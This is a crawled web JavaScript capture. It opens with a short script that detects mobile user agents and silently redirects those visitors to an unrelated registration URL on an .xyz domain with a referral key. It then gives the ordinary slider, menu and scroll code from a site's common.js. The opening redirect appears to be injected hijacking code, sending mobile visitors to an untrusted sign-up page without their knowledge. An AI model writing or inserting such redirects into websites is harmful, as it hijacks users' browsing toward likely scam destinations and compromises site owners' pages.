        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://pongbn77.rtg148.xyz/register?key=55667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://hana-ochikoji.net/template/default/js/common.js
body_size: 2387
content:
$(function(){
	$('a[href*=\\#]:not([href=\\#])').click(function() {
	if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var $target = $(this.hash);
			$target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
			if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({scrollTop: targetOffset}, 1000);
				return false;
			}
		}
	});
    
     $('#header .search .btn').on('click',function(){
            $(this).stop(true,true).toggleClass('show');
            $('#header .search .open').stop(true,true).slideToggle();
        });
    
    $('#header .proimg .tab').hide();
		$('#header .proimg .tab').eq(0).show();
		$('#header .pronav a').hover(function(){
			var ind=$(this).parent('li').index();
			$(this).parent('li').addClass('on').siblings().removeClass('on');
			$('#header .proimg .tab').hide();		
			$('#header .proimg .tab:eq('+ind+')').show();
		});
    
    $('#header .menu').click(function () {
    $('#header .menu-shadow').stop().fadeIn('500');
    $('#header .menu').addClass('on');
    $('#header .nav').addClass('on');
  });
  $('#header .menu-shadow').click(function () {
    $('#header .menu-shadow').stop().fadeOut('500');
    $('#header .menu').removeClass('on');
    $('#header .nav').removeClass('on');
  });
    
    $("#footer .codelist li").hover(function(){		
	$(this).children('.code').stop().slideToggle();
	});
    
    if($('.index1').length){
		var swiper1 = new Swiper('.index1 .swiper', {
			autoplay: {delay: 3000,stopOnLastSlide: false,disableOnInteraction: false,},
			speed: 1400,
			loop: true,
	  });
	}
    
    if($('.index4').length){
		var swiper2 = new Swiper('.index4 .swiper', {
			speed: 1000,
			spaceBetween: 30,
            slidesPerView: 3,
            breakpoints: {
				320:{
					slidesPerView: 1,
					spaceBetween: 5,
				},
				769:{
					slidesPerView: 3,
					spaceBetween: 30,
				}
			},
            roundLengths: true,
            centeredSlides: false,
            loop: true,
            autoplay: {
                delay: 3000,
                stopOnLastSlide: false,
                disableOnInteraction: false,
            },
                navigation: {
                nextEl: '.index4 .swiper-button-next',
                prevEl: '.index4 .swiper-button-prev',
            },
	  });
	}
    
    if ($('.index5').length) {
        var swiper3 = new Swiper(".index5 .swiper", {
			autoplay: {
				delay: 3000,
				disableOnInteraction: false,
			},
            effect: 'fade',
            speed: 1000,
			on: {
				slideChange: function () {
					var activeSlideIndex02 = swiper3.activeIndex;
					highlightListItem02(activeSlideIndex02);
				},
                transitionStart: function() {
                    var num = this.realIndex;
                    $(".index5 .txtlist li").eq(num).addClass("on").siblings().removeClass("on");
                },
                init: function(){
                    var num = this.realIndex;
                    $(".index5 .txtlist li").eq(num).addClass("on").siblings().removeClass("on");
                  }
			}
		});
		var listItems02 = document.querySelectorAll('.index5 .linelist li');
		var slides02 = document.querySelectorAll('.index5 .swiper .swiper-slide');
		highlightListItem02(0);
		showSlide02(0);
		listItems02.forEach(function (item, index) {
			item.addEventListener('mouseover', function () {
				highlightListItem02(index);
				showSlide02(index);
			});
		});
		function highlightListItem02(index) {
			listItems02.forEach(function (item, i) {
				item.classList.remove('show');
				if (i == index) {
					item.classList.add('show');  
				}
			});
		}
		function showSlide02(index) {
			slides02.forEach(function (slide, i) {
				if (i == index) {
					swiper3.slideTo(index);
				}
			});
		}
    }
    
    if ($('.productPage').length) {
        var Accordion = function (el, multiple) {
        this.el = el || {};
        this.multiple = multiple || false;
        var links = this.el.find('h2');
        links.on('click', { el: this.el, multiple: this.multiple }, this.dropdown)
    };
    Accordion.prototype.dropdown = function (e) {
        var $el = e.data.el;
        $next = $(this).next();
        $next.slideToggle();
        $(this).parent().toggleClass('on');
        if (!e.data.multiple) {
            $el.find('.protwo').not($next).slideUp().parent().removeClass('on');
        }
    };
    var Accordion = new Accordion($('.productPage .proul'), false);
	}
    
    if ($('.productdetailPage').length) {
        var swiper4 = new Swiper(".productdetailPage .box1 .swiper01", {
          spaceBetween: 10,
          slidesPerView: 4,
          freeMode: true,
          watchSlidesProgress: true,
            direction: "vertical",
            speed: 1000,
        });
        var swiper5 = new Swiper(".productdetailPage .box1 .swiper02", {
          spaceBetween: 10,
            autoplay: {
        delay: 3000,
        stopOnLastSlide: false,
        disableOnInteraction: false,
        },
          thumbs: {
            swiper: swiper4,
          },
            speed: 1000,
        });
        
        $('.productdetailPage .tabbox').hide();
	$('.productdetailPage .tabbox').eq(0).show();
	$('.productdetailPage .tabul li').hover(function(){
		var ind=$(this).index();
		$(this).addClass('on').siblings().removeClass('on');
		$('.productdetailPage .tabbox').hide();		
		$('.productdetailPage .tabbox:eq('+ind+')').show();
	});
    }
    
    if ($('.comProduct').length) {
		var swiper6 = new Swiper('.comProduct .swiper', {
		  autoplay: {
			delay: 3000,
			disableOnInteraction: false,
		  },
		  speed: 800,
		  loop: true,
		  navigation: {
      nextEl: '.comProduct .swiper-button-next',
      prevEl: '.comProduct .swiper-button-prev',
    },
			slidesPerView: 4,
      spaceBetween: 30,
			breakpoints: {
				320:{
					slidesPerView: 1,
					spaceBetween: 0,
				},
				769:{
					slidesPerView: 4,
					spaceBetween: 30,
				}
			},
		});
	}	
});
$(window).on('load',function(){
	var localLink = window.location+'';
	if(localLink.indexOf("#") != -1 && localLink.slice(-1) != '#'){	
		localLink = localLink.slice(localLink.indexOf("#")+1);
		$('html,body').animate({scrollTop: $('#'+localLink).offset().top}, 500);
	}
});
var btn=document.getElementById('btn');
var clipboard=new Clipboard(btn);
clipboard.on('success', function(e){
	$('#weixin').slideDown().delay(1500).slideUp(500);
});
clipboard.on('error', function(e){
	$('#weixin').slideDown().delay(1500).slideUp(500);
});
function dkcf(){$('#wxnr').fadeIn("fast");$('#fdwx').fadeOut("fast");}
function gbcf(){$('#fdwx').fadeIn("slow");$('#wxnr').fadeOut("fast");}